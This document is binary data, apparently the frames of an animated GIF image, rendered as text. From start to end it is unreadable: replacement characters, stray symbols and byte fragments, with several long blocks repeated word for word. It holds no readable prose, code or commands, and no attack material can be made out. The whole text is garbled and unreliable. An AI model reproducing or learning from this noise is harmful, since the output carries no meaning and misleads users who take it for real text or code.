*T��u����#J|H�"�z3fĨ��G�Yu`�B!�S�LypŊ8�B��;7�ѩӈO#�ZJ��ѣH���]�/(8�����~'E�J��kל8�@�I� �Ҫ]˶�۷pբ�+J�)�8��+]���I�l!�q+^���{�Lx�kW]O��b�gϲg�p��˗�8�c̚-:���,�V������_(�VJ*엎
�g�f��ݕ�O����S��Nu�	[؈Y�l�1;9��;�� ��$�|�[�K'{eB��A-�p�[? g�[���+��7�G���X>T��A�l��f׸��)Q���������I>���=mу�
�ৡb�VV%
h��D���*?�=��M[���m0� _���3�tW�aF�58�SK?���5�@铋�	AE�m�c� 	�q�[T�)f\�|��?
`���5*���X�՘:ap�[�1 B$���rP������
���P_�A�>��	)���)�kei([(�
a@{��e�o��w�a��=��R�X���5
f�V.T8�";	 K��X$0�Z���jвU�+�������O7��d���EO�\�V _�ʮ�	�@/[P D�l�#j?`�A��fOE�*?����p�YA��>Lj�ny��b�	�A��O"�4 �����	��		܃��R'I\^^�sZ�$��$��=Dm��bJ\\}$0hZ��Zb�=x�m �\��rZ�@�K�:��(�~�I:�4`t�]��k����NM�E	��Q�m@�jU�K�(�O�soMD�7�������пV�� 
�5�	��wGsO4	�i#,�c�\袻���Q�_71��]���ӫ����oB4X��V � ��p�	��.|�����b�;	wn�;�F1踇.|g�'����S�@LAa��h ���`ƾ`����[�E-VV��T � 7� �E3D !��Vp
�:��GB ��3L���Ç�pSP�H��c��aZt��)�� ��'�5^/8�i!\"� +vы:�a��G��D�hG-���Y�C����s��F"@kX�t챑&  �� �^$�Iy�Ț72$AB��a�i�	r ����T�	�@�	���#$�Z�G^��E�rp��#��*�I/T6�9X&>Ƒ�H��e��g
�� �!��(>*�f:��i�%ߠY���$P�f��� ���p֦!
dAao`�8��{>�fd A̕��ޓ|�GBs@3o�Z_ D!
�F� ��:��0�Ex�	�P���Ux&!��,T��i�B>	R���b���!���@P�'��Nͨ?����� �X�'� QՁ��<T^�6T�
���@U9�T��8G(�
�n��P9�P�^dx�+�B���#CQ�C�U_Tux�`@�DV(b5ȁ�(RR�E�����!�E��V��=���U��Ђ�J��iI,ej�������	�P	���@F��;p�p�ee���2� �.�@��<@��/*�*��z�� ��"#C��z��D~ wb#$��u=��2�{��R�wX�r�@�q��`��N�-�q���#2$D�*���@8�� 9#���@(�pP��^A6���fX- ��p�"��"��G�����p �#f�C��qa	) �8���'� �
;3�ӌc�7�@�/�P����@���?��� �d��� �84)HQ����Nޚ��A�9Ĉ��o�b/x�Ҥp�OM�1����é��;[�-HCBO � 82Dp����>����,C5�����r�2�rAc`�����1܂�u80�=a�$��ז�����nۈ cpø�]n* �Y1 :\;	ZHC���y�A2%���?T�c��ȀtȠ8����^#�r���³��[�:
G�@ @q �Ƞ��`�k�ʃ@\��t�����$��
�Zpl���r �p?�rP8%|�孶��t�~0�'h��� ��-~%!)]
rH�����>��r��ս��dzi'����y��t��pAz��i�%(a��C-��?�p 	��%�p�(�@�@	�k���?N )������P�z�Ѝ��I���vO\��N8�7^A s�N8~��ox��)nO��y����C�?z?�0v?d�Jq��p�	r�{A �gzK�~����~�W�n!W�i��@�g�@' � �@|~`ʐ����@T�p ��:3�@���6x��7HGp�p=�6t� ���t�{t�+�g�1���e���}N@��7p6`	�%�@6�7i���c���*��G�'�G�x���	a����a _b��8 B��������!��(@!f�}-) N�@��T�@T� e ���	��.s�@@P2 ��%�r�w�� ���R*�
6��bH� ��� B0����(�X*�R����`
�P
��
���k�� }��� �h � ���C�p M����p �#Lq p P���.сM1�`���������p�P
�@'@�pe���A��11���pЀ����}���;[� ��9D�vRf 	 6�%M�=0 PАt �Qm�0	 ���X���� \�� � �`�р � ����`w.Y97@ \ 
&���	��c<6� 	 
�W�d`  ��̃ {i � �`��,�������	�� \��	
�H��� 0���p��M`|�$`� � �� @nw�D�� ��ˠ���� S@��� �@�@A����	f����� �@ ��G�@� �0S` 0=��m 	R��@��S 9�	@?�3G9�m���Q� �H� �'Y9@d�/�������_Л Z& #�
�@H ��p���0P
��fE��U� Y� ˠ/p����i����N��	��U$� �� ���I��`��� 
Q_�'�E� $�LU@/@�V�>7�b07�����0>���|�@�� �
pq ����Lя�XbU	�p�@ �p� P�
�ťE� �y�P5w�o���gU �1|�q@/E ��65��gp�/�\0�p2�2�p ����h�p�P� �պ��� 2� c�@ � �Fp� Y��>������Ep�e��w@ \�X�pq� \0���P#U�;7��}���f�@ �0��p )��@�� �V	� �|�c�� �0��*��F

�bp
֣7Шwp�o�p�Z @���;'nW�<�q@c���P
e`j@� ���_�ij�j� �F�P�%�Z`jɠv�c@k�qgp�9֒lQ��G_�e��0C�vZ�2^���谬2з� U'| nZP|�j�:q�V
p^� ��>�n�Tm0�@� ��t>��UkQ�C��;��hj����w2 ]��� �dps2p7`
�> d�
�F{d@ �P
' ��7�|pd�sq  � <\p�q�p�{B	d0��'�U6�-�N R�Rp�\���+���pgp�%|\�'p��
|@2��� �sd@�/j�&		�w�%<$L�������l��A���K @���pņ�ņpW���[0� ��	� �P�@�}臘�a���o����x �o�a���p��p�`o�H��p����)��)`�pŏP�@�� �p
� ���u0�0CP�0
; 	y0l����'�g
�`��D�������˻l�`�̾�˻��@��P,@P� t@i�ɏ�W  *0���L�w��W��PRP  	�P py0ϙP�y�[��U���ϖ����q	�`���L�������н<ю�����
6 ͸`�`�`v0ҏ0���y�	�`���� ��Ґ	#��+s���ӭ\�W��P+�DM�qP�H�1��L��N��G��KM�e`I�'=�y \ l����p
�Pօ�
i��U��`80�!r=�t]�v}�x��z]׶`V�ł�[��W��f�����R`�v�,t`�`>��ٚ�ٜ�ٞ�٠ڟ���
��	cl�`��e�-0�p�&<e+ � H ����� ܿ=�  ���j��ȭ���ت܎���ܿ݀`���H ��v�p�{g�D�Ɏ��6H�hQ
)�������O�	���!0E��f��f��d�`f� �O
�0�
�=>�S�	` �}��>  �A�W"�����~8�b  ]�`�}o`�>^�!�	X�KPf��� ��Kp
&�J&���
Q���0	N�M�H` �p�b�p��X ��`h  b�@�o@��kP@	��o�v�g�]�䄾ƀ�P�>������J�PGN�K�
N�]�	�NN�n���^��IPh@��� � � ~N�y@��P@
��g�Sp
�p
�����0:�@�r0�0���`��	`�R0	X��S@��` Z�؝��>�ž
	���^�H`C�`�yN  U�
�x~ �`�@
wP�����,�� ��
�,�M`ɮ����Et/��O���0	� � xO�>S�����9 �����t�xZ�ev�,��W�������߁�
�� 	�
R�
�`�� �  /���F�b��S��L/S�W�"O���.M����@D��_d ^p�֐�g���� �]ƫ��4�>�E/����@o�<H�S`��	�����Np��`��,�p�f�
�>	�0	�������߬d z�>/ �WͦP�`=� �j
j�8��` �>�`�X�
�����O���<hN |���ߝ��� ��`��N�l��p�l�����N��tz�`�00\�<p�� ��� �Z�h�V)D�)�0����<�Hр*'�D{bB�Nh��X�����99C����hʦ*Т-<� �n^��E I�2e*���Ë%:�,��F�/>B1`0ŧBB�"�ɧ'XT��h2R���ܛK����LEĒ
\�{�E#|o�®[PH�,����Й���Ε��ى*j��# �P����&��'fb!�T�4�X��M�	�`G��V^�~�>HP��k�!BMI�̛�x�)�ď:t�T2��|�Pڔ�`�@�	)Hu���zj3��8��vo�0��O�$���� �A��b��B@� ��8�z��Pp�/��AE��e��3�D�p���,����0�J@-�7���-�{��,b�$��f$����h@��H�0�B(�iAC.���+C�����G&�EE��"�K�X�<@�4�H!0�C�dx@B�x�b��x#R2ՔK���̠�R
���TQ�STC]�N���X#]`�I�p$@T944���B �X*)Ô����H�I���Zl��v[n���[\�E¨7� Ö2РC�fŀ�c�Y�Jl��&S�X�F�0D�����6��F8�f�����J�JD��^��]�Q�=v^b�Ǐ3���Gy�1Ę@5d��f�s�yg�{�g�����A�(e�����D�w��@�8y�.�E0�*�����k��{l��+�P�8ø�mQ�v�v:��&���Ƒ熽�>�.N�@�/�x�P�gq�_<q�w\�`�a�w�8��N�������q���G���;^!�a ���Kv ���+8 �w��|�=�	~��!���=��#�g��<�
������ٱ��_`j�����d�#� ��'���Az*��r�i��`�O>��_>�=� �T����r �� :�>���7P�*� �|r[�r E�Jh�Z�)E)�qk��+��haB4���ElXC�P�;�!	ADb�|��	KXB��<�=4贀  !�
 � ,    & b  � �	Hp`�����֠�Ç��*H1��~Q~t��؅�<c2��I���U4x�W�������&s2q�R�E�1�]���e͛7u��ٳ߿(�ƛ����8�*5�3��f�Q��Q�9Qhju��x�Z���GM�:��`{u��x��P�_�xh��ڻ�`����u�j�t+"h5ɵ+�c~�^�er��c�\�_T��:f<v�ߵ��J����g/�����1^������J��bM=vL���7��s��9�޿���Kg�W�c9��{�~ҍ��j�|�~�V�&�m�~U���|8�K?���@}�g��F�]Z��`A�2�&�y�y�� �g\��Wۀdm���]q��.E'��D0�(d�&��E\NՅ\R�$M6]�
)jfk�!@QL"Wi)IQ-�m����WAAX��I.EEX��^�yךm^�>W&�&�u��ZyI�k*�\�MQ����'�����yU�դ�j��b�n�X���@������B�=E�kE2+E	�j�	t�ȭ%Њ4N +������J ~�@���Ǯ�6��4�z,�[�Њ�.�*�LP;J'�`n�x��Ķ��2L ����+�n��"���R��x�1Fl�"��2p�8���F+��`
?�F*J	�a�l���gx�q�D�
.�pG��@�	�,�
�Ȩ�-���Ư�"�D���7�(T��� 㜠�5e@E?+x�	�^B-P �,�
d�S�T����4E�<pJ��Jۄ���.���G,(vAgrP)��3 ;B��.�_�»�s-��#Lr� �LB�8�3���N$B|�2�@�K���_x�u$�,���(��d\�t���z�@�Tp���76��)a��E?�@a&��R	���l>\���T"}���B0�'^ F�j�p�� ���(�W)p	K� �a�d�r(V���ބ� �p�$�P WX�?����b5 �^�����u��?� ��G�WJ�(�8"P�b*2��0A�H�@��.�]�b���L��`H��.6��_��c�ЈG$�R!hD#
a�B�P[����4����s�<��
U�c�X�/R��x���� �ID8=iGNp�#�h�� 0$����@�@�U�d�4, Wp�?d� %y������g��*H耴W,���@�p�$T!��GbK%��$ndB���*�9��0iiX��od"^ ƃ�"$x�-J�a^���:� iBu hb�TIP��p4��
%0���\�7+�G�`h��$H�:�!�)��R���
Yh 0P a�?BQ��&A�z,�"�H�D�]�;��HPAQ�R� )%�r0���`�Ѐ2���V��[�~A�Yq-�H���D��T�%!���aG� !�
 � ,    Z d  � �	Hp�
*T��u����#J<T�H=�,Xp�ȱcƍCr�V�^�~�N�,�R��+�H�
��� �tg�'O#@��k�R ��H�*]�4�7t��+wfсT�J��kם:�@J��hӪmI���W�B��.\��$[��ڿ��y�2�5�]!t=��Ο?˞M�!��@��C�s��j�����p����B���Y��I{(�y�����q��T��|�����r̾d҃۾����8�o��!��J������^˜%�|,N���]-�Z�3���(�$��r�u�A,U��Iԇ� ����~�D��T�JP���8�`A qR�4�
\)��M���N-���5�lT����O:����u¤H�A߁�y��c"366�k���*���v�`�F
4�(t=�d��b�8�"ӔT�=(d�e;�p9P�3��H&v�p8���X���?�Q�=��i'�Џ9�98��8Y��(�4�SO�D�!���"i�xdZP0�P�Z� xA:���8��8 �!wP�j:���'�p� �}pkj�$Bc�H��Y)�j?���?&�[\�R!�X{�=��7%li%�?�zA�Ӡ@����t���4p�>8t�چܢ�Yj� i;Uz�'�	�N?��w苉xjO���)gg���	���A:*13��S�!��dc���ఀ;z��Ds��t��Y�Y����CU՝��^9a�f���rQ�D�	�,��;M��>�#���&o6�<*P��R����v;�ri�J�d���dZA?(pg��cE�!�qFFKX�B[���t�@|�j����Oc�5�O�X$Wu~��8�������O;�tܙ�%���!� 'E��7P�(�ƒ&.Ђ�z6yk�y�4! P4�ж�@�����3�@D�5`��>���й�����'�@� )��#{ܗ������!�@�a>�	�p���t�
���^���0����@�pn��G'��������#̜	s �|L%
��N����$H�T�VxP���n0�*�������	�DP�Vb�'v��3aAL��X�$@�"�x"�͂����E?��O�1� ��9�#ww��I 	Pn,�#H��Tx�@G������I���1f�RlÛtX�!T��P؏�rs� ��৒>0����ZI�s,��,2�b�dq����	N��|�$-VĠX��eL�+.�e�d�"�xCbDK�Q`�
�=�����a��,�O���;�E�����@��=F"}*	���к����b��V@х��c��+��D�q�i����� ��aUx�+VP#RYB�?,5ReAm% � z|�[)\�8�	h�(A�QZi Q�I����䍗�,E<��PB��"�I��*���6P)`x`�ʃ�P�}8P'���A��aB-�!AH)1��Q��D��_��8�K���	����!}F�8p (���`E�p�� �$Bf5�:���w-k���v䂊W�F>^ڏH��{~��a)��C�FB�N�h��:8��g@�
�� ��t��q�Z�p�ku�(8�� �mo�A?�!��%L�������G{�A�w��CX�Wd�=�-�qyH!v�� �jࢴ�)��7���/��.qQ(�p�N 1%� � �x �5�ST��"��yF6�}\������� ��ɀ	�z���#�)�H2�w�����,��	�`��u��vPF
8����mK��e0������zp���=������f<ߕ	g�1�i�&��6�A ����-j��z�V%��9�a�}���@�u�**d+0�vo
b@h2P!e�� �p�] -o���t�f=�'��|p���Q;�58/0�����p�}h4v� x?�%w^����z�(�=��g�� O�F�Ì���=�B�S�&��G0P�/T������,���@Z�1�Y�D(����X�#tF`hƞ$R���IJ�܀ @a]����G�	"�����88��H�5���I�A���#G�7r�V��� ��;$ M0� A��� �X�v́���h��OҎo�fDz=�A��`�$��<Ã6@��rA�,�S �UHpt~��8��)_�#8� ��h$L�|��}����ه>0#=�8&P�Rp�d�D�Q�,< 
Y(
	@��B���� ����!t��9 XP��##_Pygh��q�Ax�? �>|� �0�p&�Y�GP!�v@�
D�E+�
v@8� �p8(05+ X�RE�7��0o q � > ����{	X��
@����D��qB�P�P��/����P���1�F��
� >��qd0���
����P��y� &�	�%�B�B�
Gp�@3P'+	�0 -�^Xt�'0^�ۡnP��a�  �2p�
�8��`����T� ������	��� 2����S�\�c�w�7�>�cp�0 � ��
@A�CP�	�`BGG�4���pM0]�  �P�@ z��pfC����d�ݐqp�����	�Pm�P,	�0	D� P@6PPp	�F6p' ��D@;����1���N R�R��9UE��pkp\`
'@
�
���	P ���`f��}	M@���_�|P
���p�����[���TiVi���[@uu#P��Wd�U���q
� ���u0�0CP�0
;�y0l i0��IpeY���	�� m�  	�P py0��P�y�[ЗR�� ��
����bg����(��I ,pL����l��pQ�� o���> ��)��y��I���2�E����q
�0���
i@�R)��`�� ����)İ�y�虞�I �����R�N ʕ�EXi/(��Y @����v���ʠڠ
JjB�)Ҕ-0�pW�r7p��� ������>`����.� -��B�3ڢ��2
�.�;�O0o�T����wd0�����) �P��G�-��� v� ҥQ 
�0�1H�b�8�b  ]�R�O�h�#����]�%8ǐ����%p���Yb�ǀ�p�@j��`�zP@	��yJ�'�j���?`����p���Ъ*�z�a$��cN�_D��P@
I�$w*oP�� ]`�������z�����z� ���FR��_��@���pU��	v�6�����p� ��p�p��p��zQ`��z�`�?��0L��e�\t����W�` �`h����� �d���IǱ+] �@�!��P`	{,{T�j\j��Y��� ��	��
��^�Ewj'K>1a�p �H�(a��`;��`��+@�J#8m�&P	q� ���I��a����@8���P���P��ĕ%�`�
��gKt��!
� H�	}�e�|�!��}�TK���*��r���۸Y�����
+��;��9��@�`	��h  ^ ��Pp8	�9���䵸i�*� y�� ��XqWP��pe�N�
��ip�
N`
���JI`�%���R`:�H9
�Y
`
P@�)! 
��c��-�{�J�� 8�*� ��7
H�P	p ����p��P<
O@�`
g�8���`
B�(��/E�K*a7&$
�
HX
`�A�S
Aa!�������kg���fl�T��Q�	c,���k�+B��S ���e`
t0ȝ9��2�������� ɐ,<ɎLɑlɊPɏ�ɜ|�Z`����P	���`��P����˲<˴�	���N�� 1pWE�mp	2 �L��,̗���|�ļ�����10P
p�-1	! o@�߼�<��\��|��2P���[g`
�,��'��
�e�ߒ:snUu,�D!}g���	G����?b�C�h�>Dq�*+���8��Y��I�"�EA�6i��p(����s�@� !�
 � ,   T d  � �	H������$°a#JtH�Uv+�����Ǐ ?I��ɓ(K����6R	I��͛7�����ϟ6��
���/_�����ӧY�1L�*�ʕ�D�)ͧ H�0Y��׵mO��U`F��n��g�������v|�;0`�	�� ̉���>�<��X�$`�ekAhsn�Ae,�� �� =!�Ws��.�п�$���`����~�t��	l(/e ��O����<4ރ�0	�A������O� �b��ݗ���{���.��
��.������g@p�S�.	@��@�`�M	(0�EsO4	�,���@��˅���	�`!�@��@40��?$ �=��G�~,t���`B�Aa��L1�?좤����+�V�AP�b�O�� !�	��ѓ _zt%	��S��"Wb	�?�|�K�\]�ԕh�:�������I}>��?P0c[��ç�" _ �(IBb' @)�&� �@ �P`W��D�@!�Bh
D	9 S�+���Y(�$��9��99$+P$�Z���R����s�\�U+NE�E��
+��ׯ�HK� [����S�S/�ߑAB��F����?��]$/0չ7U�λ$0pN��sBE�ǏUP�&?YT!�@P1k�?�P���PPE�!6?(>�P.��HS�JT��EF<+���V#sN	oIu����9��x�G��/=��9T��?K3�HS�� C^�T29��nU�z��Ep���㕜��/�m.PUT/�r�L��|Gb��Q��2tN�@��?�R�/U��z\�U�{��xUP��w��{�p�^��|衻@��q�@'�!�8� S����¥��DF�R	2\p`�@��Q C�� ѓ�����fG;��C��C(ܠ(����t�Wԯ}%��e�pD�+Z�I��� 8��}�2d  cJ%t�	��� �!dni�z�3� c8���PR �7��"8p���� ���2ܡ�y)�|�=�����H
7�p���J �?���<�'� ^�7��~����A�uQQyiD ��+ja{\��IIJ�a���@�r��h#}<rQ�*9�K��2 @ӂa�� 
� ��5��t���1��d�
:dP��-rpA+:���B�q��8*��@ 2�8��A��t��P�b8x�	�aJ<� 8�6���[x*[Y�-���x>�m ��@�qz�+��	�@�1Ȁ�y�D+a6\��?)�@n@Q��ZH�7�P���"m�\�l�	ODʖ ��\���d�m8��ӶTc�dB!Ā���S(��H��S������M@	����=�C��b�$�+D�"׹r��a%�'4�
i���@ tZ��u�GX��ع �X]l^�B�����7��!�E�$ql>���z㴨� SPK�#��8�z��{��d���-� S, !�l@��֣4�x��@�����0��0�� �(;� ��l��B؁�)��q�p��y�� ;3�#�5B��v�҈� �`{���!�
!�}��(�0�|�C?hC�^�|!B��9��$ �X�p T�_��p��S��$6 E.�����I)R�a���@:<�g�.�����tZ�4�= d�� �mN�;e,�b�	��.��]@A��8�D���` (�#$B (>a X@KJ�lr�'��_p���HT 	!�$] a�a�@( Q��6@���]d�&��2�0D"p =��'"����L�l�&��!�YQ�#Mx���a0u@���,���	�Є|���t$t,(<��_�UMB`����XQHr@�ӊ��6�v>�����R �kz8 �0C�� @(�g7�PA���6p!4��V��
����	"A @�P��+p��"<`�'@F�y_��/p�@���'�- �Q+o���ё8�� �V�0� � ) � ��@�ހ_ B���/��_�g�AԀ�tP��K⩓A�[�  �X�d,�<��Q����qH%)P��U$B 	�r8$���JQ[���V�*���+�>�_��@7�<�B	��1&C���1A���
D�AD�7\����dP�b>@�2���$�P>������X
��
�d2|0Қ�x�ʆ�z��x#�  A�$�p����> d�
M�Td@ �P
' ��y7�|pdN�sN@|�N��~�pgp�Ђg�'@�'p�
|@<���  NdP
�P
<��' 	\p/(7�0� �K '��d��b`e0	9&]Ӆ	�߀	��h��k��jvx��� f��p���py0l�Q`�Y� �~����
�	}@`��`�����	���������`����� �;��4���/� �W��` e�
�P
q	�`�������0�����x��������
60�@��4
�pK���8��
��m�q��H�1P�������m � �	�0���WL�L��I�1А���9��I ��
����`���Q�� P�&y�(��*��*��W`�`�y�	����K��Г�p
�� ���`�H�  E�Jɔp�N	�LY�F	��P�YY�Gi�(f ���0��-�N�
�`
jو��	O`�v}<`z���`<`,&
f``,!��
S�,�0�YX�k�<@
& � '��� 6�ѓ�Y�!�	X�KPf��� ��Kp
&�+&P��
����0	�g�9K���� �? `�ɶaN Z�)�e����ƀК�99������+�P�����
���iH"���	��� kٓ��敧p
o��K0	b	�)SpS`��y
�p���R0	X`�S���` �U��0_/@����iPPH�	� ~ �0 H`�K R�!�Y(�����'O`� �8�O�։0	R`Hr� �P���/������5��O�X�
R�� � �p��@D
T*��vɦb`�S0�R0X���
�P��T���� P8�y y�W�q�w����H` �@o "n�S`��:Z���kʦT�
~Ж�����` O �+@���������� �@&����
N�а��l���P%¦`��*�vɫm� �`�
�Q�1j��p�\�9��P���`�0�����N��@�����Z�I*H���0�&p�X`l	��g���JPxO���z�	�F�0��Х� l����v٦- S�������kz����`

�!;#k�B�\J	p�2PW0��P�� �H+�&��iX@;
ѐ� �Ѡ '� �p���;˟6˦�浟��zp���������0[�i�O���g��`J�	�� \��I�'k \�2[��[*�I��� oP�逯��P�
o ��
9�+��`O7���	�@ �����v	#�0�	X��=q�
��А2�0 ]JC� ���ZP�o�����<оo ��iоЇ�{�����{�}i}y�+	p	�0�0
3�01Z��@ H������� ��4�0�p0H@�  ��1����� |P	%��<�Ä��;��@��C��^p@'�`� l � R��[b  j����`�b<�d\�41� �@�W;�i���	i`Qp�@eP��ǀ��8�� �p��
~� �,H �5\-8�.�4XG��(���ɠʟ�ɞ�ɢ\U*j�`
�,N 7�bp\����Ի�'P �p����`��<ʤl�̼{��ɖ6}P��\��E%n��� ������\����{0�Ό{����̀k��'� �ץ�����p��P�P� �HM`��M����=���7���}�
�@��� !�
 � ,   d \  � �	\!����*\Ȱ�Ç�@�H��E�/j��qb?�C�	r�ɓ�	���=�0cL��̛1UB����;����_�H7�j3�S���|Ju!���jEh��N#M���g�سh�~�WhjZ�kþ}�6�\�5�⵫7�ھt��;��>e��x���<C�)y��ʖab�|r3�q>��D4L'IL�l�&��~%{-��';�io@'n��<
�4�������xE��(O㧹s�~�P$G����i��CG����ڡ$��3��7���J{?NNx{%�!�+�x��~��֟BW�����@��r�B�9����B|L��~ȣ�?1���?�yX� �p�A �LRJ ��a��xsCm�c���E��'�D�B��x����?B��
1���8@c�*�	�(t$Ʃ�ݰ���at�@�9�gli�u���8���V"�Z���B{:��@c�!à	5��z� ݖ�@�b�� 	-��5�(�KHᄫN8�Qj��Xz��<�k#�QH���������"����CܱA�\� �HQ��yd҉�tk W  �$�d2���l�ǺҴ �k��xh����E�y�[ȿ��G����x"� v�~D|-p���� �E21�$g���gp0���rf ��� Cm���?-�3:�x��<���t��-h`3Υ��ϛ�}%e4�Ce�A���k��O�bF^$��!P��;��|��-tp���!^p����!�>Q�&`�I�bMix�%���E�&�B���W9ঔqx��I�o~�^,`-���P�pzz���@t�`�B )�QF%����0� I ��-G�A��`���q��}(f���"��Qo�F%&���?䇲�#]xFb(B��X�2��=���@�$�	�B���.���G� �@�" D�����:����?��Y�� 'C�:%��g�D"~0�p���0`)��?�4�	���DJ�3T��<`@&�<
 gh�<�([(����8���5�2���C#a	�\x�/�<Pu�A7P�*� �Q>�Hd ��8�A !�
 � ,    & b  � �	Hp`�����֠�Ç��*H1��~Q~t��؅�<c2��I���U4x�W�������&s2q�R�E�1�]���e͛7u��ٳ߿(�ƛ����8�*5�3��f�Q��Q�9Qhju��x�Z���GM�:��`{u��x��P�_�xh��ڻ�`����u�j�t+"h5ɵ+�c~�^�er��c�\�_T��:f<v�ߵ��J����g/�����1^������J��bM=vL���7��s��9�޿���Kg�W�c9��{�~ҍ��j�|�~�V�&�m�~U���|8�K?���@}�g��F�]Z��`A�2�&�y�y�� �g\��Wۀdm���]q��.E'��D0�(d�&��E\NՅ\R�$M6]�
)jfk�!@QL"Wi)IQ-�m����WAAX��I.EEX��^�yךm^�>W&�&�u��ZyI�k*�\�MQ����'�����yU�դ�j��b�n�X���@������B�=E�kE2+E	�j�	t�ȭ%Њ4N +������J ~�@���Ǯ�6��4�z,�[�Њ�.�*�LP;J'�`n�x��Ķ��2L ����+�n��"���R��x�1Fl�"��2p�8���F+��`
?�F*J	�a�l���gx�q�D�
.�pG��@�	�,�
�Ȩ�-���Ư�"�D���7�(T��� 㜠�5e@E?+x�	�^B-P �,�
d�S�T����4E�<pJ��Jۄ���.���G,(vAgrP)��3 ;B��.�_�»�s-��#Lr� �LB�8�3���N$B|�2�@�K���_x�u$�,���(��d\�t���z�@�Tp���76��)a��E?�@a&��R	���l>\���T"}���B0�'^ F�j�p�� ���(�W)p	K� �a�d�r(V���ބ� �p�$�P WX�?����b5 �^�����u��?� ��G�WJ�(�8"P�b*2��0A�H�@��.�]�b���L��`H��.6��_��c�ЈG$�R!hD#
a�B�P[����4����s�<��
U�c�X�/R��x���� �ID8=iGNp�#�h�� 0$����@�@�U�d�4, Wp�?d� %y������g��*H耴W,���@�p�$T!��GbK%��$ndB���*�9��0iiX��od"^ ƃ�"$x�-J�a^���:� iBu hb�TIP��p4��
%0���\�7+�G�`h��$H�:�!�)��R���
Yh 0P a�?BQ��&A�z,�"�H�D�]�;��HPAQ�R� )%�r0���`�Ѐ2���V��[�~A�Yq-�H���D��T�%!���aG� !�
 � ,    Z d  � �	Hp�
*T��u����#J<T�H=�,Xp�ȱcƍCr�V�^�~�N�,�R��+�H�
��� �tg�'O#@��k�R ��H�*]�4�7t��+wfсT�J��kם:�@J��hӪmI���W�B��.\��$[��ڿ��y�2�5�]!t=��Ο?˞M�!��@��C�s��j�����p����B���Y��I{(�y�����q��T��|�����r̾d҃۾����8�o��!��J������^˜%�|,N���]-�Z�3���(�$��r�u�A,U��Iԇ� ����~�D��T�JP���8�`A qR�4�
\)��M���N-���5�lT����O:����u¤H�A߁�y��c"366�k���*���v�`�F
4�(t=�d��b�8�"ӔT�=(d�e;�p9P�3��H&v�p8���X���?�Q�=��i'�Џ9�98��8Y��(�4�SO�D�!���"i�xdZP0�P�Z� xA:���8��8 �!wP�j:���'�p� �}pkj�$Bc�H��Y)�j?���?&�[\�R!�X{�=��7%li%�?�zA�Ӡ@����t���4p�>8t�چܢ�Yj� i;Uz�'�	�N?��w苉xjO���)gg���	���A:*13��S�!��dc���ఀ;z��Ds��t��Y�Y����CU՝��^9a�f���rQ�D�	�,��;M��>�#���&o6�<*P��R����v;�ri�J�d���dZA?(pg��cE�!�qFFKX�B[���t�@|�j����Oc�5�O�X$Wu~��8�������O;�tܙ�%���!� 'E��7P�(�ƒ&.Ђ�z6yk�y�4! P4�ж�@�����3�@D�5`��>���й�����'�@� )��#{ܗ������!�@�a>�	�p���t�
���^���0����@�pn��G'��������#̜	s �|L%
��N����$H�T�VxP���n0�*�������	�DP�Vb�'v��3aAL��X�$@�"�x"�͂����E?��O�1� ��9�#ww��I 	Pn,�#H��Tx�@G������I���1f�RlÛtX�!T��P؏�rs� ��৒>0����ZI�s,��,2�b�dq����	N��|�$-VĠX��eL�+.�e�d�"�xCbDK�Q`�
�=�����a��,�O���;�E�����@��=F"}*	���к����b��V@х��c��+��D�q�i����� ��aUx�+VP#RYB�?,5ReAm% � z|�[)\�8�	h�(A�QZi Q�I����䍗�,E<��PB��"�I��*���6P)`x`�ʃ�P�}8P'���A��aB-�!AH)1��Q��D��_��8�K���	����!}F�8p (���`E�p�� �$Bf5�:���w-k���v䂊W�F>^ڏH��{~��a)��C�FB�N�h��:8��g@�
�� ��t��q�Z�p�ku�(8�� �mo�A?�!��%L�������G{�A�w��CX�Wd�=�-�qyH!v�� �jࢴ�)��7���/��.qQ(�p�N 1%� � �x �5�ST��"��yF6�}\������� ��ɀ	�z���#�)�H2�w�����,��	�`��u��vPF
8����mK��e0������zp���=������f<ߕ	g�1�i�&��6�A ����-j��z�V%��9�a�}���@�u�**d+0�vo
b@h2P!e�� �p�] -o���t�f=�'��|p���Q;�58/0�����p�}h4v� x?�%w^����z�(�=��g�� O�F�Ì���=�B�S�&��G0P�/T������,���@Z�1�Y�D(����X�#tF`hƞ$R���IJ�܀ @a]����G�	"�����88��H�5���I�A���#G�7r�V��� ��;$ M0� A��� �X�v́���h��OҎo�fDz=�A��`�$��<Ã6@��rA�,�S �UHpt~��8��)_�#8� ��h$L�|��}����ه>0#=�8&P�Rp�d�D�Q�,< 
Y(
	@��B���� ����!t��9 XP��##_Pygh��q�Ax�? �>|� �0�p&�Y�GP!�v@�
D�E+�
v@8� �p8(05+ X�RE�7��0o q � > ����{	X��
@����D��qB�P�P��/����P���1�F��
� >��qd0���
����P��y� &�	�%�B�B�
Gp�@3P'+	�0 -�^Xt�'0^�ۡnP��a�  �2p�
�8��`����T� ������	��� 2����S�\�c�w�7�>�cp�0 � ��
@A�CP�	�`BGG�4���pM0]�  �P�@ z��pfC����d�ݐqp�����	�Pm�P,	�0	D� P@6PPp	�F6p' ��D@;����1���N R�R��9UE��pkp\`
'@
�
���	P ���`f��}	M@���_�|P
���p�����[���TiVi���[@uu#P��Wd�U���q
� ���u0�0CP�0
;�y0l i0��IpeY���	�� m�  	�P py0��P�y�[ЗR�� ��
����bg����(��I ,pL����l��pQ�� o���> ��)��y��I���2�E����q
�0���
i@�R)��`�� ����)İ�y�虞�I �����R�N ʕ�EXi/(��Y @����v���ʠڠ
JjB�)Ҕ-0�pW�r7p��� ������>`����.� -��B�3ڢ��2
�.�;�O0o�T����wd0�����) �P��G�-��� v� ҥQ 
�0�1H�b�8�b  ]�R�O�h�#����]�%8ǐ����%p���Yb�ǀ�p�@j��`�zP@	��yJ�'�j���?`����p���Ъ*�z�a$��cN�_D��P@
I�$w*oP�� ]`�������z�����z� ���FR��_��@���pU��	v�6�����p� ��p�p��p��zQ`��z�`�?��0L��e�\t����W�` �`h����� �d���IǱ+] �@�!��P`	{,{T�j\j��Y��� ��	��
��^�Ewj'K>1a�p �H�(a��`;��`��+@�J#8m�&P	q� ���I��a����@8���P���P��ĕ%�`�
��gKt��!
� H�	}�e�|�!��}�TK���*��r���۸Y�����
+��;��9��@�`	��h  ^ ��Pp8	�9���䵸i�*� y�� ��XqWP��pe�N�
��ip�
N`
���JI`�%���R`:�H9
�Y
`
P@�)! 
��c��-�{�J�� 8�*� ��7
H�P	p ����p��P<
O@�`
g�8���`
B�(��/E�K*a7&$
�
HX
`�A�S
Aa!�������kg���fl�T��Q�	c,���k�+B��S ���e`
